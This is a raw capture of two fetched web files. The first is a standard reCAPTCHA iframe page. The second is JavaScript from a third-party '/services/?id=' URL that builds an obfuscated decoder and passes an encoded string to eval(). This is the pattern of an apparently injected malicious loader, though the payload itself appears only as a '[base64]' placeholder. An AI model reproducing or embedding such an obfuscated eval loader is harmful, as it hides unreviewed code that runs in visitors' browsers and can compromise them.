

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="T9FWA-i12Dg6WpqplrlfFA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768812362092');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1592
content:
var _0xc58e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe60c(d,e,f){var g=_0xc58e[2][_0xc58e[1]](_0xc58e[0]);var h=g[_0xc58e[3]](0,e);var i=g[_0xc58e[3]](0,f);var j=d[_0xc58e[1]](_0xc58e[0])[_0xc58e[10]]()[_0xc58e[9]](function(a,b,c){if(h[_0xc58e[4]](b)!==-1)return a+=h[_0xc58e[4]](b)*(Math[_0xc58e[8]](e,c))},0);var k=_0xc58e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc58e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe60c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",39,"jFTxOBXYo",46,8,17))